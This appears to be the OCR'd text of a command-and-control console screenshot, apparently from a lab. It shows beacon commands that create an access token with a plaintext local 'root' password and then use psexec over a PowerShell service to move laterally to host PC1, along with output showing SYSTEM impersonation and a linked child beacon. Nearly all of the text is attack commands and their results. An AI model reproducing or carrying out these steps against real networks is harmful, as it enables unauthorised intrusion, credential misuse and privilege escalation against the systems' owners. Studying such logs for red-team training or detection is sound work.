 192.168.100.100 192.168.10.10 SYSTEM * PC1 3036 30s
172.16.8.6 192.168.100.100 SYSTEM * WEB2-0 3716 106ms
Event Log X Beacon 192.168.100.100@3716 X Targets X Beacon 192.168.10.10@3036 X
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\root root123!@#
[*] Tasked beacon to create a token for .\root
beacon> psexec_psh PC1 3333
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\PC1\pipe\status_3333) on PC1 via Service Control Manager (PSH)
[+] host called home, sent: 212686 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output
Started service 98420a3 on PC1
[+] established link to child beacon: 192.168.10.10
beacon> sleep 5s [from: Beacon 192.168.10.10@3036]
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 28 bytes
beacon> sleep 1s [from: Beacon 192.168.10.10@3036]
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 28 bytes